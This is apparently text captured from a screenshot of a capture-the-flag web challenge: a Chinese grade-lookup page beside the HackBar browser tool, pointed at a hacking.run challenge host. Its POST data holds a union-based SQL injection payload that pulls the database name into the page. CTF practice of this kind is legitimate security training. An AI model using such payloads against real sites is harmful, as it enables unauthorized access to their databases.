 成绩查询
1,2,3...
Submit
1的成绩单
Math English Chinese
2 skctf 4
Inspector Console Insane HacKBar Max HacKBar HackBar Debugger Storage Network Style Editor Performance Memory Accessibility Application
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL
https://1239-68d55350-fa0e-4d14-95cf-3db32c91b356.do-not-trust.hacking.run/
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
id=-1' union select 1,2,database(),4-- -